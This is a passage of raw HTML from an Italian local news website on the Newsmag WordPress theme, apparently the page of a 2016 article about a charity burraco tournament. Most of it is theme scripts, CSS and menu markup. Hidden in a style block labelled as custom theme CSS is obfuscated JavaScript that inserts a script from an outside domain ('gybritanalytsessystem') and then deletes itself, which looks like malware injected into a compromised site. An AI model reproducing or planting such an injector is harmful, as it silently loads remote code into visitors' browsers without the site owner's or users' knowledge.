            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="753dd73ac1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/eventi-anzio-nettuno/",
                    "name": "Eventi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/",
                    "name": "Comunità di Sant&#8217;Egidio, un torneo di burraco per beneficenza"                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-14231 single-format-standard wp-theme-Newsmag comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
